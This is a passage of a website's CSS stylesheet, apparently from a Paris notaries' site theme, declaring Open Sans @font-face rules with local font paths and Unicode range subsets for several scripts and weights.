U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-italic.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-italic.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-italic.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 